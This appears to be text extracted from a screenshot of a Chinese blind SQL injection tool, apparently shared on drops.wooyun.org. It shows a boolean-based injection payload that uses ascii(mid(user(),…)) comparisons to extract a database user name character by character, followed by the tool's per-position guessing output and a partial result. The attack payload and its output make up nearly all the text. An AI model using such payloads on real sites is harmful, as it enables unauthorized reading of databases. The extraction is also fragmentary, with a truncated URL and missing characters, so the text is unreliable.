 BOOL inject-by netwind
盲注辅助工具 GetInject PostInject 退出
url: com/ %22+if%28%28ascii%28mid%28user%28%29,*,1%29%29>*%29,%22 %29+%22
data:
keyword:
猜解第1位: ok! 猜解第7位:a ok! 猜解第13位: ok! 猜解第19位:c ok!
猜解第2位: ok! 猜解第8位: ok! 猜解第14位: ok! 猜解第20位:a ok!
猜解第3位: ok! 猜解第9位: ok! 猜解第15位: ok!
猜解第4位: ok! 猜解第10位: ok! 猜解第16位:@ ok!
猜解第5位: ok! 猜解第11位: ok! 猜解第17位:l ok!
猜解第6位: ok! 猜解第12位:o ok! 猜解第18位:o ok!
结果: @loca
drops.wooyun.org